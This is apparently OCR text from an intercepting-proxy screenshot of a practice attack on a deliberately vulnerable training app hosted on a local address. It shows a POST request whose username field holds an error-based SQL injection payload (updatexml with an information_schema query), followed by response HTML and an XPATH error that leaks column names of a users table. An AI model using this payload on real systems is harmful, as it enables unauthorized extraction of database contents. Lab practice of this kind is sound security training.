 Raw Params Headers Hex
POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.213.128:8008
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 195
Origin: http://192.168.213.128:8008
Connection: close
Referer: http://192.168.213.128:8008/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=rim1oln59akg5tbno7i7pu1ge4
Upgrade-Insecure-Requests: 1
username=' or updatexml(1,concat(0x7e,(select group_concat(column_name)
from information_schema.columns where table_name='users')),0)
or'&password=123&sex=1&phonenum=1&email=1&add=1&submit=submit
Raw Headers Hex HTML Render
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
□□□□
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS□□
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse"
id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
□XPATH syntax error: '~user_id,first_name,last_name,us'